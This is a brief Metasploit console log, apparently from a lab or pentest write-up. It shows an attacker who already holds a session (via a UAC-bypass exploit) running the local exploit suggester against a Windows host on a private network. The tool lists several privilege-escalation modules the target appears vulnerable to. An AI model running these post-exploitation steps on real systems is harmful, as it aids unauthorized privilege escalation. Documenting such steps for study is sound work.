 msf6 exploit(windows/local/bypassuac_vbs) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set lhost 192.168.111.3
lhost ⇒ 192.168.111.3
msf6 post(multi/recon/local_exploit_suggester) > set session 4
session ⇒ 4
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.111.80 - Collecting local exploits for x64/windows...
[*] 192.168.111.80 - 20 exploit checks are being tried...
[+] 192.168.111.80 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.111.80 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.111.80 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > _